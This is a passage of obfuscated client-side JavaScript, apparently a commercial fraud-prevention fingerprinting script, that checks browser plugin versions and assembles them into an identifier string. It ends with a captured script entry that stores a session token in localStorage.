}}else{if(td_qw){try{td_qi=td_qw.GetVariable(((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(445,8)):null));
var td_k5=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_qi);if(td_k5){td_qi=td_k5[0];}else{td_qi=Number(890830).toString(31);}}catch(td_cM){td_qi=Number(890830).toString(31);}}}if(!td_qi&&td_dG){td_qi=td_dG;
}if(!td_qi){td_qi=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
}return td_qi;}function td_wd(){var td_QW=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(453,12)):null);
var td_rN=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_ZR=td_qJ(td_QW);if(td_ZR){td_rN=td_ZR.versionInfo;}return td_rN;}function td_YB(){var td_IF=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(465,11)):null);
var td_cB=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(476,13)):null);
var td_iz;var td_Ag=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_vz=td_qJ(td_cB);if(!td_vz){var td_dV=10;var td_t0=1;for(td_iz=td_dV;td_iz>td_t0;td_iz--){td_vz=td_qJ(td_IF+"."+td_iz);if(td_vz){td_Ag=td_Ag.toString();break;}}if(!td_vz){td_vz=td_qJ(td_IF+((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(489,2)):null));
if(td_vz){td_Ag=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(491,3)):null);
}}}else{td_Ag=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(494,9)):null);
}return td_Ag;}function td_fJ(){var td_yI=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(503,19)):null);
var td_ai=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_Ut=null;try{td_Ut=td_qJ(td_yI);}catch(td_wc){}if(td_Ut){if(td_Ut.QuickTimeVersion){td_ai=td_Ut.QuickTimeVersion.toString(16);td_ai=td_ai.charAt(0)+"."+td_ai.charAt(1)+"."+td_ai.charAt(2);}else{td_ai=Number(890830).toString(31);
}}return td_ai;}function td_SA(){var td_fz=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(522,11)):null);
var td_il=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null),td_eq=null,td_UJ;
try{td_eq=td_qJ(td_fz).ShockwaveVersion("");}catch(td_UJ){}if(typeof td_eq===((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(533,6)):null)&&td_eq.length>0){td_il=td_eq;
}else{if(td_qJ(td_fz+((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(539,2)):null),1)){td_il="8";
}else{if(td_qJ(td_fz+((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(541,2)):null),1)){td_il="7";
}else{if(td_qJ(td_fz+((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(489,2)):null),1)){td_il="6";
}}}}return td_il;}function td_2N(){var td_ZP=0;var td_t4;var td_JV=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_ZI=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_gu=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_gZ=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_PE=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_Ja=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_Qe=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_G7=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_hF=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
var td_p8=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null);
if(td_cm&&td_cm.length){td_ZP=td_cm.length;}if(window.ActiveXObject||((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(543,13)):null) in window){if(td_ZP>0){td_JV=td_nK();
}if(td_JV===((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(0,5)):null)){td_JV=td_KJ();
}td_ZI=td_wd();td_gu=td_YB();td_gZ=td_fJ();td_PE=td_SA();}else{if(td_ZP>0){td_JV=td_nK();td_ZI=td_M8();td_gu=td_bL();td_gZ=td_Up();td_PE=td_SQ();td_Ja=td_m9();td_Qe=td_Gt();td_G7=td_Cv();td_hF=td_w3();
td_p8=td_GI();}}td_t4=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(556,13)):null)+td_JV+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(569,28)):null)+td_ZI+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(597,21)):null)+td_gu+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(618,17)):null)+td_gZ+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(635,17)):null)+td_PE+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(652,18)):null)+td_Ja+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(670,18)):null)+td_Qe+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(688,15)):null)+td_G7+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(703,18)):null)+td_hF+"!";
td_t4+=((typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a)!=="undefined"&&typeof(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f)!=="undefined")?(td_3S.tdz_146ec52d643044c8ac857ee4db55de0a.td_f(721,12)):null)+td_p8;
return td_t4;}td_3Y();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://imgs.signifyd.com/fp/es.js?org_id=w2txo5aa&session_id=stores/it505z90ph-mjgyxn0nw6zvdxq2&nonce=78ed7dbbed836525&fr
body_size: 175
content:
localStorage.setItem("5718FABB002E","AAyQ8MkqwiUnfwJski34h9nb8PDYcOYw2fJYhOM61EkW8lHUCr6sJdvzAVJSqxUtL2_8d9Zzh06r8xQO0CjNcc9q_rz8bw");